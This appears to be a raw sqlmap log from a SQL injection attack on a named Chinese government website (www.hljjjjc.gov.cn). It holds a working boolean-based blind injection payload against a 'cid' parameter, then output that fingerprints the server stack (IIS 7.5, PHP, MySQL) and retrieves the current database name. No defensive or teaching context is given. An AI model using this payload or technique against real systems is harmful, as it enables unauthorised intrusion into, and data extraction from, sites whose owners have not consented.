 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=132) AND 5561=5561 AND (6663=6663
---
[02:15:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.5.11
back-end DBMS: MySQL 5
[02:15:24] [INFO] fetching database names
[02:15:24] [INFO] fetching number of databases
[02:15:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:15:24] [INFO] retrieved:
[02:15:25] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[02:15:25] [ERROR] unable to retrieve the number of databases
[02:15:25] [INFO] falling back to current database
[02:15:25] [INFO] fetching current database
[02:15:25] [INFO] resumed: ffb
available databases [1]:
[*] ffb
[02:15:25] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.hljjjjc.gov.cn'
[*] shutting down at 02:15:25